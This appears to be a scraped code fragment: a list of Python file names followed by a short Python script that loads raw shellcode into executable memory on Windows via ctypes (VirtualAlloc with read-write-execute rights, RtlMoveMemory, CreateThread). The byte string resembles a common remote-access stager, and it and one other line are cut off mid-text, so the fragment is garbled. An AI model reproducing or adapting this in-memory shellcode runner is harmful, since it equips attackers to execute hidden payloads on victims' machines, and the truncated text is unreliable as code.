 1.py s.txt s1.txt 112\file_1.py 112-test\file_1.py file-2.py argv-1.py file_2.py argv_1.py image-2.py
import ctypes
s=b'\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(s), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(s), len(
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)